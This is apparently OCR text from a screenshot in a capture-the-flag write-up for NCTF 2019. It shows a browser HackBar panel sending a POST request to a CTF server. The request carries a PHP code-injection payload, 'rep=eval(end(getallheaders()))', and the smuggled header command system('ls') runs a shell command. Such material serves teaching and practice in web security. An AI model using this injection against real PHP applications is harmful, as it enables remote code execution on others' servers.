 hint.php img index.php
The Result Is: 3
Console Sources Elements Network Performance Memory Application Security Audits EditThisCookie HackBar
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING HASHING
URL
http://nctf2019.x1ct34m.com:40006/index.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body Name Value
pat=12&rep=eval(end(getallheaders()));&sub=123 a system('ls');